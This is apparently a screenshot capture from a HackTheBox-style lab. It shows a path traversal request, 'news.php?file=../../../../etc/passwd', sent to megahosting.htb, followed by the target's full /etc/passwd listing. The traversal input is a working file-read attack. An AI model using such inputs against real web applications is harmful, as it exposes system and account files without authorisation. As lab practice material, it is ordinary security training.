 view-source:http://megahosting.htb/news.php?file=../../../../etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Exploit-DB Offensive S
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
21 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
22 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
23 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
24 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
25 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
26 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
27 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
28 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
29 pollinate:x:110:1::/var/cache/pollinate:/bin/false
30 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
31 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
32 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
33 tomcat:x:997:997::/opt/tomcat:/bin/false
34 mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false
35 ash:x:1000:1000:clive:/home/ash:/bin/bash
36